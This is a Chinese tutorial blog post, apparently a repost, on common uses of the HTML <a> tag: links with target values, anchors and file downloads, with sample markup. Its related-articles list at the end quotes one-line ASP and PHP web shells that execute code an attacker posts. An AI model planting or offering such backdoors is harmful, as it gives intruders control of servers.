html中a标签的常见用法
html中a标签的常见用法
一、总结
一句话总结:
a、页面跳转
b、使用锚点定位
c、下载文件
二、html中<a>标签的用法
转自或参考:html中<a>标签的用法
https://www.cnblogs.com/sunmoonyou/p/9190182.html
<a>标签的三种用法
<!--本博客所有示例均在页面底部-->
1 页面跳转
<!--href 是属性,"引号引起来的是属性值"
写法<a href = "路径" target="属性值">这个路径在这指的是需要跳转的页面的网址</a>
<!--记忆方式:target英文单词含义 对象 。即后面的属性值对前面的属性进行处理,对象的处理方式为(下面五种方式)-->
target的属性值有:
_blank:target="_blank" 含义:在一个新的窗口打开被连接文档 <!--记忆方式:英文单词blank 形容词 空的 即在空的页面打开-->
_self:target="_self" 含义:在当前页面打开被链接文档 <!--记忆方式: self 名词 自己 即在当前页面打开-->
_parent:target="_parent" 含义:在父框架集中打开被链接文档 <!--记忆方式: parent 名词单数 父亲或母亲,即在父框架打开-->
_top:target="_top" 含义:在整个窗口打开被链接文档 <!--记忆方式:top名词顶部 即在顶部窗口打开-->
注:这是4 个保留的目标名称用作特殊的文档重定向操作,特殊属性值
framename:在指定的框架中打开被链接文档,把frame看做内置浏览器。
_parent,_top,name,必须结合frame的使用
2 定位
设定锚点:
在要定位到的位置找一个标签给他加id属性,属性值就是锚点名称
示例:
<a href="#">内容</a> <!--#的意思是跳转到本页-->
定位锚点:
跳转到指定锚点

3 下载 or其他
a 标签跳转到的文件 浏览器打不开,然后会选择提供下载
例如RAR文件(即href路径为rar文件)
<a href = "../../枪.rar">内容</a>
示例:
页面跳转代码:
<body> <h3>Table of Contents</h3>
<ul>
<li><a href="pref.html" target="view_window">preface</a></li>
<li><a href="chap1.html" target="view_window">chapter</a></li>
<li><a href="chap2.html" target="view_window">chapter</a></li>
<li><a href="chap3.html" target="view_window">chapter</a></li> </body>
跳转页面代码
运行截图


注意:实际运行过程,<a href="路径">内容</a>均会展现内容下有下划线以及鼠标移动至内容处变小手。
定位代码:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>例文-锚点链接</title>
</head>
<div align="center"><!--后面标题内容居中-->
<h3><a href="#music">音乐</a></h3><!--标题内容-->
<h3><a href="#movie">电影</a></h3>
<h3><a href="#game">游戏</a></h3>
</div>
<div style="font-size: 60px;"><!--设置字体尺寸-->
...<br><!--换行-->
...<br>
...<br>
...<br>
</div>
<div id="music"><!--对照前面的href="music",效果为点击音乐后跳转到下面标题内容-->
<h3>推荐音乐</h3>
<ul>
<li>红昭愿</li>
<li>光辉岁月</li>
<li>少年中国说</li>
<li>青花瓷</li>
</ul>
</div>
<div style="font-size: 60px">
...<br>
...<br>
...<br>
...<br>
</div>
<div id="movie">
<h3>推荐电影</h3>
<ul>
<li>霸王别姬</li>
<li>肖申克的救赎</li>
<li>速度与激情</li>
<li>加勒比海盗</li>
</ul>
</div>
<div style="font-size: 60px">
...<br>
...<br>
...<br>
...<br>
</div>
<div id="game">
<h3>推荐游戏</h3>
<ul>
<li>英雄联盟</li>
<li>王者荣耀</li>
<li>绝地求生</li>
<li>大话西游</li>
</ul>
</div>
<div style="font-size: 60px">
...<br>
...<br>
...<br>
...<br>
...<br>
...<br>
...<br>
...<br>
</div> <body>
</body>
</html>
锚点链接示例
运行截图:


下载代码:
<a href = "../../枪.rar">内容</a>
运行截图

html中a标签的常见用法的更多相关文章
- meta标签的常见用法
一.定义和用法 <meta> 标签始终位于 head 元素中.<meta> 元素可提供有关页面的元信息(meta-information),元数据不会显示在页面上,但是对于机器 ...
- [HTML知识体系]meta标签的常见用法
1.meta是什么 元素可提供有关页面的元信息(meta-information),比如针对搜索引擎和更新频度的描述和关键词. 标签位于文档的头部,不包含任何内容. 标签的属性定义了与文档相关联的名称 ...
- 19.python中os模块的常见用法
常见函数列表 os.sep:取代操作系统特定的路径分隔符 os.name:指示你正在使用的工作平台.比如对于Windows,它是'nt', 而对于Linux/Unix用户,它是'posix'. os. ...
- java和数据库中日期类型的常见用法
(1)java中日期类型:Date.Timestamp(2)数据库中:Date.Timestamp(3)字符串和Date之间的格式化转换: SimpleDateFormat类方法: format ...
- a标签中href=""的几种用法(转)
a标签中href=""的几种用法 标签: html / a标签 / javascript 46371 众所周知,a标签的最重要功能是实现超链接和锚点.而且,大多数人认为a标签最 ...
- Linux中find常见用法
Linux中find常见用法示例 ·find path -option [ -print ] [ -exec -ok command ] {} \; find命令的参数 ...
- php中的curl使用入门教程和常见用法实例
摘要: [目录] php中的curl使用入门教程和常见用法实例 一.curl的优势 二.curl的简单使用步骤 三.错误处理 四.获取curl请求的具体信息 五.使用curl发送post请求 六.文件 ...
- Guava中Predicate的常见用法
Guava中Predicate的常见用法 1. Predicate基本用法 guava提供了许多利用Functions和Predicates来操作Collections的工具,一般在 Iterabl ...
- [转]Linux中find常见用法示例
Linux中find常见用法示例[转]·find path -option [ -print ] [ -exec -ok command ] {} \;find命令的参 ...
随机推荐
- 批处理引擎MapReduce程序设计
批处理引擎MapReduce程序设计 作者:尹正杰 版权声明:原创作品,谢绝转载!否则将追究法律责任. 一.MapReduce API Hadoop同时提供了新旧两套MapReduce API,新AP ...
- 【转】采用Gson解析含有多种JsonObject的复杂json
本文对应的项目是MultiTypeJsonParser ,项目地址 https://github.com/sososeen09/MultiTypeJsonParser 0 前奏 使用 Gson 去解析 ...
- Python for Email
SMTP 正如 HTTP 是计算机用来通过因特网发送网页的协议,简单邮件传输协议(SMTP) 是用于发送电子邮件的协议 import smtplib 发送电子邮件 连接到SMTP服务器 smtpObj ...
- 简单的一句话木马(asp aspx php)
一句话木马: 1. #asp <%execute(request("pass"))%> 2. #php <?php eval($_POST[pass]);?> ...
- postscript打印机语言
http://tongxinmao.com/Article/Detail/id/257
- faster-rcnn在ubuntu16.04环境下的超级详细的配置(转)
首先,下载好必须要的安装包.为了方便,我已经全部上传在了百度云. - ubuntu16.04系统 链接:http://pan.baidu.com/s/1geU8piz 密码:25mk - cuda8. ...
- Python凯撒密码和括号匹配
1.凯撒密码: 除了特殊字符不转化,其余的按照规定经行转译,以下以a~z和A~Z的字符都进行转译. plaincode = input("")print(len(plaincode ...
- python - django (logging 日志配置和简单使用)
1. settings 配置 # 配置日志 LOGGING = { 'version': 1, 'disable_existing_loggers': True, 'formatters': { 's ...
- FasfDFS整合Java实现文件上传下载功能实例详解
https://www.jb51.net/article/120675.htm 在上篇文章给大家介绍了FastDFS安装和配置整合Nginx-1.13.3的方法,大家可以点击查看下. 今天使用Java ...
- [Flutter] Create a Customer widget
For example, we want to have to button, looks similar to FloatingActionButton: But in the doc, it sa ...
